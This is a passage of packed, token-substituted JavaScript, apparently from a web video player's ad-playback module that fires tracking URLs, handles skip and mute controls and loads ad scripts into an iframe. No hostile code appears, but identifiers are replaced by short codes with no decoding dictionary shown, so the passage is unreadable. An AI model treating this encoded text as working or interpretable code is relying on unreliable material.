G8(x,b,r,i,f){P(x,{"1u":"2y","2S":b,"2v":r,"1K-8o":"5i","4O":"3w","2Q":"1S(1)","2Y-6b":30,"1f":30,"1b":30,"3d-1i":5,"6W-fV":"2Y-6W","4j":1,"5e":"2a-1v 0.2s 3n"});x.1U=i;o.4b.1N(x);uP(x);qB(x,\'#fZ\');x.9l=f;x.1w(\'ch\',LK);x.1w(\'e0\',G7);G7(2b,x)}C G7(x,y){B z=x?x.3H:y;P(z,{"2a":4h(v.G3,1Y(v.LN,0.5))})}C LK(x,y){B z=x?x.3H:y;P(z,{"2a":4h(v.G3,1Y(v.LN,0.5)+0.3)})}C pc(){P((v.pg==1?6r:7Q),{"2a-1v":4h(v.v4,1Y(v.GK,0.5))})}C Gs(){uY=0;L(Q.1k)?1k=Q.1k:1k=10;n8=6w(8t,100);8t();2P("1O",H)}C EE(){B pp=2q.1F();if(pp!==1M){pp.a3(C(){}).2E(C(e){1g("ZD 3A",e.8i);if(Q.LI==1){3j(H);o.Y.BW()}F{if(!7o&&!5x){bx();B pE=2q.1F();pE.a3(C(){}).2E(C(e){1g("ZG 3A",e.8i);3j(H);o.Y.BW()})}}})}GL=1G(QC,v.hc*2h);yg=H}C GT(){2T{if(6B.aH){3m(n4);zf("GT");B M0=\'<!1bP GR><GR><mZ><1bQ 1bR="1bS-8"></mZ><3J E="3c:0;3d:0"><fQ 1L="1K/GS" 3V="\'+Q.2N+\'"></fQ><fQ 1L="1K/GS">1H.bK.ol("M4","*");</fQ></3J></GR>\';1H.1w("8i",GN);6B.aH.26.3i();6B.aH.26.rY(M0);6B.aH.26.aJ()}}2E(e){1g("4C 2e 2I");43(eh)}}C GN(e){if(e.2C==\'M4\'){1H.3N("8i",GN);M6()}}C M6(){if(6B.aH){B fn=6B.aH[\'1bL\'];if(fn&&1P fn==\'C\'){2H=fn();if(2H){GI()}F{43(za)}}F{43(za)}}}C GM(){if(v.bt==0||(o.3l&&v.LF!=1)||Q.4H==1||(v.fX==1&&!o.59&&!o.1q.2i)||2q.3l||2q.1T==0){Q.4H!=-1?bx():\'\'}}C Lt(){Gx=I}C tY(){}G.PO=C(){1k=cZ.1k();6H("rN",1k);jy();EK=6w(G.Rf,4s);if(v.bt==0||o.3l||(v.fX==1&&!o.1q.2i)){bx()}};G.Pj=C(){43()};G.1bu=C(){9d()};G.1b5=C(){jy()};G.Pr=C(){8n()};B 7o=I;C 6l(){if(!4n){if(5l){5f(5l)}if(v.fX==1&&!o.1q.2i){kz();if(v.1b6==1){v.fX=0}}}4n=H}C dV(){if(2q.gy>0&&v.lK==1&&v.Qx==1){o.Y.uJ(2q.q3/2q.gy,H)}}C 5H(){if(4n){if(5l){v.GB==1?\'\':3h(5l)}if(v.fX==1&&!o.1q.2i){3m(fj);bx()}}4n=I}C pb(){B LE=2q.2I.96;if(LE==4){43(1b8)}F{43(Li)}}C 43(x){if(!7o&&!5x){7o=H;1g("3A 8m 9F 2I "+x);if(2H){X(B gX in de){if(de.2M(gX)){2H.Sm(de[gX],gX)}}}2P("7f",I,x>0?x:dq);3m(ER);3m(n4);3m(kB);z5();o.Y.j0()}}C h0(){2P("5d");z5();if(!5x){5x=H;o.Y.c6()}}C z5(){2J(vP);2J(GH);2J(d1);2J(vV);2J(vZ);2J(GL)}C 8n(){if(!ci){2P("pf",H)}h0()}C Lm(){2P("aJ",H);B d=1m 5T();o.9v=d.7x();o.jX=H;jF("yf","3A m7");v["4B"+o.46+"Lo"]==1?o.Y.fD():h0()}C rl(){B d=1m 5T();o.9v=d.7x();o.jX=H;1g("3A m7");jF("yf","3A m7");if(!lb&&2H&&Q.5j){1g("4C m7 f5");if(v.1bb==1){GH=1G(Lp,4z)}2H.rn()}F{2P("rn",H);2P("6R",H);v["4B"+o.46+"Lo"]==1?o.Y.fD():h0()}}C Lp(){if(!lb){GW(\'1bd\');rJ()}}C Eu(){2P("qI");2P("QN",I);7z()}C Lh(){v8?kz():bx()}C Lw(){B x;if(o.2m){o.Y.9B();x=v.oN.1C}F{o.Y.c7();x=v.oN.kv}if(x){kT.1U=x;uP(kT)}1G(Hp,4s)}C uP(x){x?P(x.Lz,{"3w-29":"22"}):\'\'}C bx(){B 2w=I;1g((Q.5j?"4C":"3A")+" 5G");if(4u||6A){cZ.5G()}F{3m(fj);if(!Q.5j){2P("4H");2q.3l=H}F{if(2H){2H.gN()>0?uR=2H.gN():uR=v.bt;2H.j6(0);2q?2q.3l=H:\'\'}F{2w=H}}}if(!2w){vD(1);rP(H)}}C rP(x){v8=x;if(L(9w)){9w.1U=x?LB:uQ}}C kz(){B 2w=I;if(4u||6A){cZ.6Z();2P("8p")}F{if(!Q.5j){2q.3l=I;if(9D==0){9D=2q.1T;9D<0.3?9D=v.Gw:\'\'}2q.1T=0;3m(fj);fj=6w(Gv,4z)}F{if(2H){v.qY=0;if(9D==0){9D=uR;9D<0.3?9D=v.Gw:\'\'}2H.j6(0);2q.3l=I;3m(fj);fj=6w(Gv,4z)}F{2w=H}}}if(!2w){vD(0);rP(I)}}C vD(x){B z=db;if(v.FS==1&&z){B y={"mc":z,"me":"db","1L":"1e"};if(x==1){1E(z);y[\'to\']=0}F{y[\'to\']=-4z;y[\'1D\']=H}B m=1m 5Y(y)}}C Gv(){v.bt=9D;if(!Q.5j){if(2q.1T<9D&&2q.1T<0.95){2q.1T+=0.1}F{9D=0;3m(fj);2P("8p")}}F{B x=2H.gN();if(x<9D&&x<0.99){2H.j6(4q(x)+0.1)}F{9D=0;3m(fj);2P("8p")}}}C mk(){uU=I}C mS(){uU=H}C kU(){B 2w=I;if(o.1q.2i){if(uU){2w=H}}5x?2w=H:\'\';if(!2w){if(51){xD()}F{7z()}}v.1gn==1?kz():\'\'}C 7z(z){if(!Gx){B d=1m 5T();o.9v=d.7x();2P("2p");if(v.Sr==1||z){2P("qI")}jF("HT","3A yM");B x=I;if(L(Q.2p)){if(Q.2p!=\'\'){B 1A=[\'EV\',\'Qr\',\'GA\'];X(B i=0;i<1A.R;i++){Q.2p=Q.2p.1t(1m nZ(\'\\\\(\'+1A[i]+\'\\\\)\',"gi"),(1A[i]=="GA"?gE(o.gZ):q9()))}zf("1gr",Q.2p);v.Ri==1?1H.3i(Q.2p,\'xK\'):\'\';x=H}}if(v.Hc==1){3j(x)}F{if(v.Rh==1){x?o.Y.c6(v.1gv==1?\'\':\'mx\'):\'\'}}}}C ah(){}C gS(){3j(H)}C 3j(x){if(Q.5j){if(2H){2H.Sq();if(U){5f(8L)}51=H}}if(Q.ar){3m(n8);if(U){5f(8L)}51=H}if(!Q.5j&&!Q.ar){if(x){if(4u||6A){cZ.3j()}F{2q.3Y()}2P("3Y");5f(8L);51=H}}if(5l){v.GB==1?\'\':3h(5l)}jy();1g("3A 3Y")}C xD(){if(51){if(Q.5j){if(2H){2H.EC();3h(8L);51=I}}if(Q.ar){n8=6w(8t,100);8t();3h(8L);51=I}if(!Q.5j&&!Q.ar){if(4u||6A){cZ.2W()}F{2q.1F()}2P("mE");3h(8L);51=I}if(5l){5f(5l)}1g("3A mE")}}G.Rf=C(){8t()};C Re(){B t=0;if(4u||6A){t=cZ.1j()}F{if(Q.ar){t=uY;uY+=0.1}F{t=2q.8S}}J t}C Ev(){if(Q){if(!Q.5j){J 2q.3l?0:2q.1T}F{if(2H){B x=-1;2T{x=2H.gN()}2E(e){1g(e)}J x}}}}C 8t(e){if(2q&&!5x){B t=Re();if(!8U&&t>1Y(Q.eG,0)){1g("3A 4M",t);R7();8U=H}if(!ee[0]){if(t>1k/4){2P("H1",H);ee[0]=H}}if(!ee[1]){if(t>1k/2){2P("H2",H);ee[1]=H}}if(!ee[2]){if(t>(1k/4)*3){2P("H3",H);ee[2]=H}}if(L(Q.iy)){X(B i=0;i<Q.iy.R;i++){if(t>=Q.iy[i]){2P("1gw"+Q.iy[i],H)}}}w1(t);if(t>0&&t>uZ){jy()}if(o.46==1M){if(Q.8k=="5F"){o.46="8G"}if(Q.8k=="ec"){o.46="jH"}}if(Q.ar){if(t>1k){8n()}}uZ=t;if(!yN&&t>0){2P("1O",H)}}}B GD=H;C w1(x){6H("1gx",x);if(Q.5j&&GD){GD=I;if(x<1k-2&&1k>0){J}}if(L(Q.2X)){if(L(Q.29.6K)&&!ci){X(B i=0;i<Q.29.6K.R;i++){if(x>=Q.29.6K[i]&&Q.29.6K[i]>-1){2P("lq"+Q.29.6K[i],H);Q.29.6K[i]-=2h}}}Gi(x)}if(U&&1k>0){B 6F=2O(x/1k*100);B f6=bR("Rd"+v.id);if(f6){if(sI(6F)){6F=100}F{B r=f6.6Y(\'r\');B c=2j.PI*(r*2);if(6F<0){6F=0}if(6F>100){6F=100}B Rc=((100-6F)/100)*c;P(f6,{"1I":1,"1gl":Rc})}}}}C Gi(x){if(L(Q.2X)&&U&&x>=iW){B GG;if(L(Q.2X.6P)){if(6r){if(Q.2X.6P<0){if(Q.1k>0){Q.2X.6P=Q.1k*1+Q.2X.6P*1}}if(Q.2X.6P>-1&&Q.2X.6P<100){GG=H;if(x>Q.2X.6P){6H("1gA",Q.2X.6P);R9();Q.2X.6P=2b}F{6r.1U=3g("AP")+(2j.4R(Q.2X.6P-x))}Gu()}}}if(L(Q.2X.h7)){if(Q.2X.h7>-1){if(GG){if(Q.2X.h7<Q.2X.6P){Q.2X.h7=Q.2X.6P}}if(x>Q.2X.h7){6H("1gE",Q.2X.h7);2P("h7");8N?P(8N,{"1i":0,"1I":1,"2r":"4e"}):\'\';Q.2X.h7=2b}}}iW=x}}C Gu(){if(!Q.R3){P(6r,{"4O":"7U","4f-3L":1Y(v.1gF,12)*1Y(v.7d,1),"2r":"4e"});Q.R3=H}}C R9(){if(6r&&!5x){6r.1U=3g("6R");P(6r,{"4O":"3w","4f-3L":(v.GJ?v.GJ:16)*1Y(v.7d,1),"2r":"4e"});if(v.pg==1){6r.9l=rl;6r.1w(\'ch\',C(){P(6r,{"2a-1v":4h(v.v4,1Y(v.GK,0.5)+0.3)})});6r.1w(\'e0\',pc)}F{if(7Q){P(7Q,{"4O":"3w"});7Q.9l=rl;7Q.1w(\'ch\',C(){P(7Q,{"2a-1v":4h(v.v4,1Y(v.GK,0.5)+0.3)})});pc();7Q.1w(\'e0\',pc)}}}}C j9(){}C iL(){}C R7(){if(!7o&&!5x){2P("cM",H);2P("HN",H);2P("QD",H);HO()}}C HO(){B y=(Q.8k=="5F"||Q.8k=="ec"?"5F":o.46);o.Y.Wp(Q.oR==1);if(v["4B"+y+"v2"]>0){Sg(y)}if(L(o.3W)){if(o.3W>50){2P("Rj")}F{2P("Rb")}}F{2P("RB")}o.gb++;o.Hd++;o.i6?o.i6.5d():\'\';v8?vD(1):\'\';8U=H;jF("RA","3A cM");o.rq==1?o.rq=2:\'\';o.bG?o.bG.1D():\'\';o.8P?o.8P.1D():\'\';jy()}C b5(){if(!Q.cP){2P("1fV")}2P("Gd",H);1k=2q.1k;6H("rN",1k)}C ey(){6H("bt",8C())}C Rx(1a){}B de={1fW:QE,1fX:rJ,1fY:GW,Gd:R0,1fZ:QP,1g0:Qs,1g1:Qw,1g2:Qv,1g3:HF,1fS:wg,1g4:Qt,1g6:QH,1g7:QA,1g8:QI,QZ:QS,1g9:QU,1ga:QT,1gb:QR,1gc:QK,1gd:QO,1ge:QM,1gf:QL,1gg:RC,1gh:R2,1gM:Ge,1hi:QJ,1hk:Rn,1hl:Rl};C GI(){if(1P 2H.1ho=="C"){X(B e in de){if(de.2M(e)){2H.Rv(de[e],e,G)}}if(Q.dZ){X(B i=0;i<Q.dZ.R;i++){if(Q.dZ[i]!=\'\'){2t("C Rt"+Q.dZ[i]+"(){2P(\'"+Q.dZ[i]+"\');}");2H.Rv(2t(\'Rt\'+Q.dZ[i]),Q.dZ[i],G)}}}if(v.oZ==1&&6B){oX=26.1Q("1X");6B.tI.3J.1N(oX);P(oX,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","4O":"3w"})}2H.1hr(o.3o,o.4t,(o.2m?\'2m\':\'d0\'),VY,(L(Q.Gr)?{"Gc":Q.Gr}:\'\'),{"1ht":(v.oZ==1?oX:7n),"1hv":2q,\'1hj\':H});P(7n,{"4O":"3w"});7n.E.4j=0}F{1g("4C BM");43(eh)}};C Rn(x){1g("4C 1hy: "+x)}C Rl(){2P("R1",H)}C Ge(x){if(!ci){1g("4C 7f",x);if(1P x=="2k"&&v.1g==1){5g.1g(x)}43(eh)}F{1g("4C 7f W 1hB",x);rJ()}}C QJ(x){if(!ci){1g("4C 7f",x);2P("7f",I,x>0?x:dq)}}C R0(){if(!7o){if(v["4B"+o.46+"d0"]==1&&o.2m){o.Y.9B()}1g("4C zK, ad "+2H.H7());2P("Gd",H);if(2H.H7()!=\'1hF\'){if(v.k9!=1){Et();2J(d1);d1=1G(HQ,v.wh*2h);2H.oH()}F{js(\'QG\')}3m(n1);n1=6w(wg,2h);wg()}F{Ge("1hx")}}}C Et(){if(2H){if(v.bt==0||Q.4H==1||(v.fX==1&&!o.1q.2i&&o.59!=1)){1g("2H 4H");bx()}F{if(L(2H.j6)){if(v.bt!=-1){2H.j6(4q(v.bt))}F{2H.j6(4q(v.1T))}}}}}C jy(){if(Q.nw){b0?3h(b0):\'\';Q.nw=I;3m(kB)}}C 9d(){b0?5f(b0):\'\';Q.nw=H;if(v.1gQ==1){3m(kB);kB=6w(QF,ZI)}}C QF(){iW=iW+1;Gi(iW)}C QE(){hk=H;v.1gU!=1?mq=H:\'\';1k=2H.rs();B rt=2H.Qu();if(1k>0){}F{if(L(Q.1k)){if(Q.1k>=rt){1k=Q.1k}}}if(1k>=DY){1k=1k/2h}6H("rN",1k);o.bG?o.bG.1D():\'\';o.8P?o.8P.1D():\'\';s0=[];nq=[];ee=[];1g("4C 1gV");B x;if(9f([Q.9p,Q.2V],\'1gW=1\')){x=H}v.1gX==1&&!Q.oR&&!x?o.Y.BU():\'\';2P("QD",H);jy()}C HQ(){if(!mq&&!7o){1g("4C bj");6H("1h2",8C());43(eh)}}C QY(){if(!vY&&!7o){if(v.qY==0&&51){}F{1g("4C jv bj");6H("1h4",8C());43(eh)}}}C H4(){if(!jV&&!7o){1g("4C 1h5 bj");6H("1h6",8C());if(!5x){8U?rJ():43(eh)}}}C QC(){if(2q){if(!7o&&2q.8S==0&&1k==0){1g("3A 8m 9V bj");6H("1h7",8C());43(1h9)}}}C QB(){if(!mq&&!7o&&v.k9!=1){1g("4C 9V bj");6H("1ha",8C());43(eh)}}C rJ(){if(!5x){if(!jV){1g("4C CK");jV=H;if(!5x&&!8U){if(hk&&1k>0&&gP>5&&L(Q.cC)){mj()}1g("4C No 8U --> 7f ("+gP+")");43(eh)}F{if(ci||lb){h0()}F{Qz=1G(h0,4z)}}}}}C GW(x){1g("4C 1hd "+(x?x:\'\'));lb=H;rl()}C Qs(){1g("4C 1he: "+2H.Hy()+" x "+2H.Hz());if(2H.Hz()>0&&2H.Hy()>0&&v.lK==1&&v.Qx==1){o.Y.uJ(2H.Hy()/2H.Hz(),H)}}C Qw(){1g("4C 1gO: "+2H.1fQ())}C Qv(){}C HF(){1g("4C 1fP: "+2H.rs());if(2H.rs()>0){1k=2H.rs();6H("rN",1k)}}C wg(1a){B dr=2H.rs();if(1a){3m(n1)}B rt=2H.Qu();if(dr>0&&dr!=1k){HF()}gP++;if(1k==0||rt>1k){if(rt>0){1k=rt;6H("rN",1k)}}if(rt>0){if(1k>0){w1(1k-rt)}}F{if(v.1et==1){1g("4C 1j",gP-1,rt,1k);w1(gP-1)}}}C Qt(){B m;if(2H.gN()!=1M){if(2H.gN()==0){2P("4H");s7=0;rP(H)}F{if(s7==0){2P("8p");rP(I)}s7=2H.gN();if(v.bt==0){m=H}}}1g("4C sL: "+2H.gN());if((s7>0&&v.qY==1&&!8U)||m){bx()}}C QH(){if(!8U&&Q.HV!=1){if(Q.eG>0){vP=1G(mj,Q.eG*2h)}F{mj()}}}C mj(){ci=I;1g("4C cM",1k);2P("cM");2P("HN");HO();if(v.HR>-1){2J(d1);d1=1G(HQ,v.HR*2h)}if(v.qY==1){bx()}}C QA(x,y,z){1g("4C 1ey");if(L(x)){if(1P x=="5t"){if(x.K(\'//\')>-1&&z==H){Q.2p=x}}}if(L(Q.2X.vN)||z===I){if(Q.2X.vN==1){7z(H)}F{2P("2p");2P("qI");jF("HT","3A yM")}}F{7z(H)}}C QI(){}C QS(){if(Q.HV==1&&!8U){if(Q.eG>0){vP=1G(mj,Q.eG*2h)}F{mj()}}1g("4C QZ");o.Y.BU();mq=H;8U=I;2J(d1);if(v.QX>-1){d1=1G(QY,v.QX*2h)}2J(vV);if(v.QW>-1){vV=1G(H4,v.QW*2h)}if(v.qY==1){bx()}2P("1O",I);o.rV++;if(v.QV>0){if(o.rV>v.QV){1g("4C 1O Co");43()}}}C QU(){vY=H;1g("4C H1");2P("H1",I)}C QT(){1g("4C H2");2P("H2",I)}C QR(){1g("4C H3");2P("H3",I)}C QK(){if(!ci){2P("pf",I);ci=H;X(B y in Q.29){if(Q.29.2M(y)){if(y.K("St")==0){Q.29[y.1n(4)]=Q.29[y]}}}if(L(Q.29.6K)){X(B i=0;i<Q.29.6K.R;i++){Q.29.6K[i]+=2h}}if(v.QQ>-1){2J(vZ);vZ=1G(H4,v.QQ*2h)}}1g("4C pf")}C QP(){1g("4C 3n 9u 1eo: "+2H.H7())}C QO(){2P("QN",I)}C QM(){}C QL(){B d=1m 5T();o.9v=d.7x();2P("aJ",H);o.jX=H;jF("yf","3A m7")}C RC(){if(Q.5j&&ci){}F{2P("3Y");if(v.1e5==1){2H.EC()}F{if(U&&v.Hc==1){5f(8L)}51=H}}}C R2(){2P("mE");if(U&&L(8L)){}51=I}C Sg(y){if(v["4B"+y+"v2"]>0&&o.5X){B rD=3M.6u("eZ"+y+"Hf"+o.d)*1;B z=I;if(rD){rD+1>=v["4B"+y+"Sw"]?z=H:\'\'}F{rD=0}if(z||o.Hd+1>=v["4B"+y+"Sw"]){B x=1m 5T();3M.7K("eZ"+y+"42"+o.d,x.7x());3M.7K("eZ"+y+"Hf"+o.d,0);o.Y.Cm()}F{3M.7K("eZ"+y+"Hf"+o.d,rD+1)}}}C 2P(x,Hj,96,Su){if(x=="1O"){o.1eb=H;yN=H;v.1ec==1&&o.gp?o.gp.1ed():\'\'}if(L(Q.cC)&&v.zT==0&&v.2H!=1){}F{if(Hj){if(!L(s0[x])){6H("4B"+x,8C())}s0[x]=H}F{96>0?6H(("4B"+x),96):6H("4B"+x,8C())}}if(L(Q.29)){if(L(Q.29[x])){1g("3A 2P "+x);X(B i=0;i<Q.29[x].R;i++){B z=Q.29[x][i];B 2w=I;if(L(z)){if(nq.K(z)>-1){2w=H}if(x=="cM"){nq.2u(z)}if(96>0){if(z.K("[zo]")>0){z=z.1t("[zo]",96)}F{Su==1?2w=H:\'\'}}if(z.K("(3W)")>0){if(L(o.3W)){z=z.1t("(3W)",o.3W)}}if(z.K("(1T)")>0){z=z.1t("(1T)",Ev())}z=z.1t("(qb)",(o.ab?1:0));z=z.1t(/\\(4U\\)/g,2j.4U());if(z.K(".k8")>0){B m=0;z=z+"&m="+(o.1q.tv?2:(o.1q.2i?1:0))+("&h="+(L(v.gG)?v.gG:o.gZ))+(o.46==\'a1\'||Q.Hi?\'&r=1\':\'\')+\'&s=\'+o.xq}if(1P v.ac=="2k"){X(B y in v.ac){if(v.ac.2M(y)){X(B j=0;j<5;j++){z=z.1t(y,v.ac[y])}}}}}F{2w=H}if(!2w){eB(z)}}if(Hj){Q.29["St"+x]=Q.29[x];Q.29[x]=1M}}}if(x=="2p"&&v.Sr==1){2P("qI")}cP?cP.1a(x,96):\'\'};C zf(x){if(Q.8k!="5F"&&Q.8k!="ec"){js(x)}}C 6H(x,y){if((L(Q.cC)&&v.zT==0&&v.2H!=1)||Q.8k=="5F"||Q.8k=="ec"){}F{js(x,y)}}C jF(x,y){if(Q.8k=="5F"||Q.8k=="ec"){}F{cp(x,y)}}G.1fr=C(x){J Q?Q[x]:I};G.Vb=C(){B x=I;if(2q){if(2q.x6){2T{if(2q.x6.10j=="x5"){x=H}}2E(e){x=I}}}if(Q){if(Q.5j){J I}}J x};G.6q=C(x){if(x==\'7V\'){J 1k}F{J Q?Q[x]:I}};G.cD=C(){J!5x};G.2R=C(){Hp()};C Hp(){if(Q){if(Q.5j){if(2H){2H.1ft(o.3o,o.4t,(o.2m?\'2m\':\'d0\'))}}}}C EM(){qO(\'8L\');if(2q){if(2q.dM.R>0){2q.3Y()}}if(U&&o.4b.io(8N)){if(v.FW==1){qO(\'e2\')}B lh=[\'7Q\',\'6r\',\'8N\',\'5l\',\'5l\',\'9w\',\'kT\',\'qM\',\'db\'];X(B i=0;i<lh.R;i++){qO(lh[i])}}};C qO(x){if(L(2t(x))){if(o.4b.io(2t(x))){if(x==\'5l\'){5l.3N(\'2p\',Eu)}o.4b.3p(2t(x));2t(x+\' = 2b;\')}}}G.AJ=C(){J Ev()};G.3Y=C(){if(!5x&&!51&&Q){3j(H);J H}F{if(o.62){o.62.3Y();J H}F{J I}}};G.mE=C(){if(!5x&&51&&Q){xD();J H}F{if(o.62){o.62.1F();J H}F{J I}}};G.MT=C(x,y){if(Q){if(x=="j6"){if(y==0){bx()}F{kz()}}if(x=="Sn"){h0()}if(x=="oH"){EJ()}if(x=="rn"){rl()}if(x=="Sq"){gS()}if(x=="EC"){ah()}}};C EJ(){if(!Q.5j){!yg?EE():\'\'}F{!hk&&2H?2H.oH():\'\'}}G.oH=C(){if(v.k9==1&&!hk){Q.5j&&2H?Et():\'\';EJ()}};G.4H=C(){bx()};G.iu=C(x){if(8U&&!5x){B y=x.2L(\',\');X(B i=0;i<y.R;i++){eB(y[i])}}};G.rO=C(){if(4u||6A){3m(EK);cZ.4I()}if(Q){EM();if(Q.5j){if(L(7n)){if(!jV&&2H&&hk){2T{2H.Sn()}2E(e){1g(e)}}if(2H){X(B gX in de){if(de.2M(gX)){2H.Sm(de[gX],gX)}}}if(o.4b.io(7n)&&Q.kO!=1){o.4b.3p(7n)}}3m(ER);3m(n1);3m(n4);3m(kB);z5();if(Q.kO!=1&&6B){2T{o.4b.3p(6B)}2E(e){}}}F{1D(2q)}9d()}if(L(7n)){3m(n8);if(o.4b.io(7n)&&Q.kO!=1){o.4b.3p(7n)}}if(Q){Q.29=[]}5x=H;8U=I;gP=0;yN=I;oa=I;nq=[];ee=[]};G.18Y=C(x){Q=x};G.4I=C(){2T{if(o.4b.io(2q)){o.4b.3p(2q)}}2E(e){}G.rO();5x=H;2T{if(o.2e.io(o.4b)&&Q.kO!=1){o.2e.3p(o.4b)}if(Q.kO==1){3h(o.4b)}}2E(e){}}};B bE=C(is){B i;B E=[];B f=[];B dK=[];B 1a4=[];B 7R=[];B aX=[];B 2f=[];B f2=[];B lz=[];B 14e=[];B 6t=[];B 7l=[];B 7k=[];B i1=[];B fY=I;B 2U;B eA=-1;B 5D=H;B 1p=is;B 8j=is=="1y";B 1d;B 7p=[];B iU=[];B sE;B 3R=\'\';B jl=\'\';B 7X=-1;B nf;B kn=I;B 14f=I;B uw=I;B ty=I;B l4=I;B 5x=I;B tV;B E8;B sl;B nH;B FX;B ns=[];B 4x=[];B zA=0;B eP=0;B 7Z;B 8a="2p";B fe=(o.1q.2i?"dL":"ch");B eQ=(o.1q.2i?"dJ":"e0");E=hg(E,v[is]);E=5Q(v[is],\'3c\',\'3c\');E=5Q(v[is],\'dC\',\'dC\');E=5Q(v[is],\'eH\',\'eH\');if(E.z9==0){E.E4="0 0 0 0"}E=5Q(v[is],\'mv\',\'E4\');E=5Q(v[is],\'3d\',\'3d\');B nM=E.14h=="1e";B 94=E.E5;E.tU=0;B dO=" 1b=\'"+94*2+"\' 1f=\'"+(94*2>E.6U?(94*2):E.6U)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>";B RX="<2c 1b=\'"+94*2+"\' 1f=\'"+E.6U+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' ><g><jQ ry=\'"+(94-1)+"\' rx=\'"+(94-1)+"\' cy=\'"+(E.6U/2+2)+"\' cx=\'"+94+"\' 3f=\'"+3F(E.6L)+"\' 3f=\'1\' 4p-1I=\'0\'/></g></2c>";B tB="<2c E=\'3c:"+(E.fT/2)+"px "+(nM?\'-\'+E.zO:1Y(E.14j,5))+"px 0 0\'"+dO+"<kh 3f=\'"+3F(E.6L)+"\' 3f-1b=\'"+(94/2)+"\' 4p=\'22\' 2A=\'-1 2.38 3.82 7.2 11 -1\'></kh></2c>";if(E.14k==1){dO=tB}F{dO="<2c E=\'3c-1i:bA\'"+dO+"<g><jQ ry=\'"+(94)+"\' rx=\'"+94+"\' cy=\'"+(94*2>E.6U?94:(E.6U/2))+"\' cx=\'"+94+"\' 4p=\'"+3F(E.6L)+"\'/></g></2c>"}B xx=4;B S6="<6o E=\'2r:bi-4e;\'><2c 1b=\'"+(xx+2)+"\' 1f=\'"+(E.6U)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><3r x1=\'1\' y1=\'"+(E.6U/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(E.6U/2)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/><3r x1=\'"+xx+"\' y1=\'"+(E.6U/2)+"\' x2=\'1\' y2=\'"+(E.6U/2+xx)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/></g></2c></6o>";B mY="<6o E=\'2r:bi-4e;\'><2c 1b=\'"+(xx+10)+"\' 1f=\'"+(E.6U+1)+"\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' E=\'e1:1e\'><g><3r x1=\'1\' y1=\'"+(E.6U/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(E.6U/2-xx+2)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\' /><3r x1=\'1\' y1=\'"+(E.6U/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(E.6U/2+xx+2)+"\' 3f=\'#"+E.1v+"\' 3f-1b=\'1\' 3f-bu=\'4R\'/></g></2c></6o>";B aW=4h(1Y(E.aW,\'4o\'),1Y(E.RN,1));B 28=1Q("1X");o.2e.1N(28);P(28,{\'6G\':\'3z\',\'2r\':\'4e\',\'1I\':0,\'2Y-6b\':E.8R});if(E.qP==1){P(28,{"2Y":"1px 7O "+3F(1Y(E.qR,\'4o\'))})}B nd={};X(B i in o.7C){if(o.7C.2M(i)){nd[o.7C[i]]=-1}}if(8j){28.E.4j=14m}F{28.E.4j=14n}B 1h=1Q("1X");if(o.bP){E.Sx>0?E.fT=E.Sx:\'\';E.Sp>0?E.jf=E.Sp:\'\';E.Sy>0?E.mX=E.Sy:\'\'}P(1h,{\'1u\':\'iM\',\'1i\':0,\'1e\':0,\'2r\':\'4e\',\'1b\':\'100%\',\'3d-1i\':E.eK,\'3d-2v\':E.91+(8j&&E.4D==1?0:20),\'3d-2S\':E.ew,\'3d-1e\':E.9b,\'1v\':E.1v,\'4f-3L\':E.fT*1Y(v.7d,1),\'4f-jB\':iJ(E.4f),\'mO-ik\':E.o2+\'px\'});if(o.1q.7Y){P(1h,{\'7q-1b\':SI})}if(is!=="1d"){P(1h,{\'6G-y\':(8j&&E.4D==1?\'3z\':\'8u\')})}28.1N(1h);if(E.4D!=1){B 8Z=1Q("1X");P(8Z,{\'2r\':\'4e\',\'6G\':\'3z\',\'2Y-6b\':E.8R});if(E.4D!=1){if(o.1q.7Y){P(8Z,{\'7q-1b\':SI})}}1h.1N(8Z)}4c(1h,{id:(v.id+"42"+is)});if(is=="1d"){if(E.4D==1){P(1h,{\'1b\':\'100%\',\'3d-2v\':E.91,\'3d-2S\':E.ew+20,\'6G-x\':\'8u\',\'6G-y\':\'3z\',\'dP-bH\':\'g5\'});P(28,{\'1b\':o.3o-E.5A-E.5o,\'1f\':E.mX+E.eK+E.ew})}F{P(1h,{\'6G-y\':\'8u\',\'6G-x\':\'3z\'});if(E.OJ==1){uM()}}if(E.z9==1){P(28,{\'2a-1v\':E.E6})}if(v.1d.3v==1){3h(28)}}if(E.nU==1){B 7D=1Q("1X");B ef=4h(E.z9==1?E.E6:E.5z);if(E.4D==1){mV(7D,\'to 2v, 6m(\'+ef+\',\'+(E.5b*1+0.3)+\'), 6m(\'+ef+\',0)\',\'1e\',12,5,7,10,7,10,12,15);7D.1w(8a,Qp)}F{mV(7D,\'to 2S, 6m(\'+ef+\',\'+(E.5b*1+0.3)+\'), 6m(\'+ef+\',0)\',\'1i\',5,12,10,7,10,7,15,12);7D.1w(8a,RZ)}B 7s=1Q("1X");if(E.4D==1){mV(7s,\'to 1e, 6m(\'+ef+\',\'+(E.5b*1+0.3)+\'), 6m(\'+ef+\',0)\',\'2v\',8,5,13,10,13,10,8,15);7s.1w(8a,Pd)}F{mV(7s,\'to 2S, 6m(\'+ef+\',0), 6m(\'+ef+\',\'+(E.5b*1+0.3)+\')\',\'2S\',5,8,10,13,10,13,15,8);7s.1w(8a,S0)}7D.1w("ch",nW);7D.1w("e0",nW);7s.1w("ch",nW);7s.1w("e0",nW);1h.1w("hl",SN,{5v:I});7D.1w("9Y",ag);7s.1w("9Y",ag);28.1N(7D);28.1N(7s);3m(E8);E8=6w(S4,2h)}1h.1w(fe,SM,{5v:I});1h.1w(eQ,Eb,{5v:I});if(v.1d.7Z>0&&!7Z&&is=="1d"){if(1P sq!=="1M"){7Z=1m sq()}}if(8j){X(B 